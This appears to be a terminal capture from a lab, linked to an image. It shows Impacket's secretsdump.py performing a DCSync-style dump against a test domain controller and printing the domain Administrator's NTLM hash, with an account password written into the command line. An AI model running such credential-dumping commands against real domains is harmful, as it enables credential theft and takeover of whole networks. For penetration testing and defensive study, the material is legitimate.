 → examples git:(master) ✗ python secretsdump.py test.local/win7:123\!\@\#qazwsx3@DC2012r2
.test.local  -k -no-pass -dc-ip 172.16.100.6 -just-dc-user administrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c1a9d523f33eb7db76dc2d6349f59ad9:::
[*] Cleaning up...
examples git:(master) ✗